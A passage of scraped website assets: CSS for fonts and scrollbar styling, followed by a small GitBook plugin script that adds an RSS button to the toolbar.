    font-family: 'Noto Sans SC', Arial, Helvetica, sans-serif
}
@font-face {
    font-family: 'CodeNewRoman NF';
    src: url(https://img.lemonprefect.cn/fonts/Code%20New%20Roman%20Nerd%20Font.woff2);
}
::-webkit-scrollbar-thumb{ 
    background-color: #d2d2d2; 
    height: 50px; 
    /* outline-offset:-2px; 
    outline:2px solid #fff;  */
    border: 2px solid #fff; 
}
::-webkit-scrollbar-thumb:hover{ 
    background-color:#a2a2a2; 
    height: 50px; 
}
::-webkit-scrollbar{ 
    width: 10px; 
    height: 8px; 
    }
::-webkit-scrollbar-track-piece{ 
    background-color: #fff; 
}

--- FILE ---
content_type: application/javascript
request_url: https://codex.lemonprefect.cn/gitbook/gitbook-plugin-rss/plugin.js
body_size: -62
content:
require([ 'gitbook' ], function (gitbook) {
  gitbook.events.bind('start', function (e, config) {
    gitbook.toolbar.createButton({
      icon: 'fa fa-rss',
      label: 'RSS',
      position: 'right',
      onClick: function () {
        window.open(config.rss.feed_url);
      }
    });
  });
});
